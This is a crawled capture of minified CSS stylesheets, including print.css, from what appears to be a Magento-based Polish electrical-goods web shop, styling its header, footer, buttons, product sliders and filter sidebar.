.qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus:hover,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-minus:hover,.product .add-to-cart .quantity-handler .action-gift.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}@media (max-width:899px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0;margin-right:0;margin-bottom:10px}}@media (max-width:768px){.product .add-to-cart #product-addtocart-button{width:100%}}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}@media (max-width:768px){.filter-options .filter-options-item .filter-options-content ol.items{max-height:280px}}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css
body_size: 39099
content:
.page-print .logo{display:block;float:none;text-align:left}@media print{html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:0;background-color:#f4f4f4;flex:1 0 auto}.active{color:#de231c !important}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}footer .bottom-bar .left img{display:block;transform:skew(30deg)}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar 